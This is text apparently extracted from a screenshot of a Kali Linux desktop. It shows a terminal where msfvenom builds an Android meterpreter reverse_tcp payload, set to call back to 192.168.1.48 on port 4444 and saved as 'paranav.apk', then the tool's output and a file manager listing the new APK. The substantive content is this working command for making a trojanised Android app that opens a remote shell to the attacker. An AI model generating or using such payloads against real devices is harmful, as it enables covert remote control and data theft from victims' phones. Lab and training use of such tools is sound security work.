 1 2 3 4
15:20
1.1 GB Volume
54 GB Volu...
181 GB Volu...
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.48 lport=4444 R>paranav.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10238 bytes
(kali㉿kali)-[~]
$
KALI
"the quieter you beco
kali - Thunar
File Edit View Go Bookmarks Help
kali
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
1.1 GB Volume
181 GB Volume
54 GB Volume
Desktop Documents Downloads Music
Pictures Public Templates Videos
paranav.apk
8 folders | 1 file: 10.0 KiB (10,238 bytes) | Free space: 3.7 GiB